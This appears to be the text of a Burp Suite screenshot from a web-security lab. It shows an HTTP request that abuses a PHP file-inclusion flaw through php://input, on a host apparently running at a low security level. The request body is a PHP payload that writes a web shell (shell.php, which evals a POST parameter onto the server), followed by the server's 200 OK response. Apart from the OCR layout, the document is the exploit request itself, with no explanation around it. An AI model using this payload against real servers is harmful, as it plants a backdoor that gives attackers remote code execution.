 Request
Pretty Raw Hex \n
1 POST /test/include.php?filename=php://input HTTP/1.1
2 Host: 192.168.109.139:84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=p44b454elq0mfe2vopqvfm7m37; security=low
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 67
11
12 <?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?
>
');?>
Response
Pretty Raw Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Sep 2022 19:54:20 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9